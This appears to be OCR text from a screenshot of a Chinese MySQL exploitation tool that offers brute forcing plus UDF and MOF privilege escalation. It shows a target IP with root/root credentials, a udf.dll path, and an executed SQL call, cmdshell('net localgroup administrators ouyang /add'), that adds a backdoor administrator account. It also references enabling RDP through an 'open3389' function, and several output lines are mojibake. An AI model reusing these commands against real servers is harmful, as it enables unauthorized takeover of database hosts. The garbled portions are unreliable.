 MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
mysql爆破 udf提权 mof提权 帮助
Attack Ip： 10.0.0.133 username： root password： root Port： 3306 连接
导入的目录： C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll 执行
SQL命令： select cmdshell('net localgroup administrators ouyang /add  '); 执行 1
(1125, "Function 'open3389' already exists")
--------------------------------------------����!
�ɹ�����3389�˿˷���.
�����ɹ����ɡ�
--------------------------------------------����!
�����ɹ����ɡ�
--------------------------------------------����! 2 将ouyang加入到管理员组